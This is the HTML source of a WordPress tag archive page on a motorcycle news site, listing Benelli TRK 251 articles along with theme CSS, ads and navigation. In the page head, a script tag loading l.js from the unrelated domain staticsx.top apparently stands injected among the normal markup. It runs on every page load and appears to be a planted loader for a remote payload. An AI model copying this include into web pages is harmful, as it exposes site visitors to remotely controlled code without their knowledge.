    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/tag/benelli-trk-251-review/",
                    "name": "Benelli TRK 251 review"
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-benelli-trk-251-review tag-1520 global-block-template-1 backgroundcomio wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 17, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1886976887 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1049671398"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-997499117"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-2099274359"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-248535084"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1886976887 = jQuery( ".motor-slider-1886976887" );$motorslider1886976887.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1886976887.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1886976887.on("mouseover", function(){$motorslider1886976887.unslider("stop");}).on("mouseout", function() {$motorslider1886976887.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Benelli TRK 251 review</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Benelli TRK 251 review</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/" rel="bookmark" class="td-image-wrap " title="Benelli TRK 251 sounds delicious" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/08/Benelli-TRK-251-300x160.jpg"   alt="Benelli TRK 251" title="Benelli TRK 251 sounds delicious" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/" rel="bookmark" title="Benelli TRK 251 sounds delicious">Benelli TRK 251 sounds delicious</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/gaurav/">Gaurav</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-09T13:01:10+05:30" >August 9, 2018</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/benelli-trk-251/#comments">2</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.motorcyclediaries.in/bike-news/featured/benelli-latest-models/" rel="bookmark" class="td-image-wrap " title="Benelli Latest Models That Will Make Your Road Trips Smooth" ><img width="300" height="160" class="entry-thumb" src="https://www.motorcyclediaries.in/wp-content/uploads/2017/11/benelli-300x160.jpg"   alt="Benelli Latest Models" title="Benelli Latest Models That Will Make Your Road Trips Smooth" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.motorcyclediaries.in/bike-news/featured/benelli-latest-models/" rel="bookmark" title="Benelli Latest Models That Will Make Your Road Trips Smooth">Benelli Latest Models That Will Make Your Road Trips Smooth</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.motorcyclediaries.in/author/gaurav/">Gaurav</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-10T15:17:02+05:30" >November 10, 2017</time></span>                <span class="td-module-comments"><a href="https://www.motorcyclediaries.in/bike-news/featured/benelli-latest-models/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696b7ddd648b7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
